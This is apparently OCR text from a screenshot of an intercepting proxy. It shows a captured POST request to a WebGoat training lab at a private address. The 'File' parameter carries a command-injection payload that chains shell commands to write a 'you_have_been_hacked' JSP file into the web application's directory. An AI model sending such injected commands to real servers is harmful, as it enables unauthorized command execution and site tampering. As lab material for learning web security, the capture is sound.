 Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://172.16.203.141:80/WebGoat/attack?Screen=389&menu=3000 HTTP/1.1 Transform
Header Value Insert
Host 172.16.203.141
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File tcp && cd webapps/WebGoat && echo you_have_been_hacked > webgoat_challenge_guest.jsp
Insert
Delete
Parsed Raw
Version Status Message
Header Value
Hex
Position 0 1 2 3 4 5 6 7 8 9 A B C D E F String
Accept changes Cancel changes Abort request Cancel ALL intercepts